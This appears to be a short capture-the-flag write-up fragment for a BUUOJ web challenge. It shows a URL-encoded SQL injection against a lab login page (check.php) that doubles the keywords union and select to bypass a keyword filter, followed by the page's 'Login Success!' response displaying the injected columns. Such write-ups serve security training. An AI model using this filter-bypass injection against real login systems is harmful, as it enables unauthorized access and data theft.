 a13a2810-bc26-4ea3-b5ff-e5f84c53d19e.node4.buuoj.cn:81/check.php?username=admin&password=1"%27%20uniunionon%20selselectect%201%2C2,3%3B%23
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
Hello 2!
Your password is '3'
AND REPEAT AFTER ME:
FREE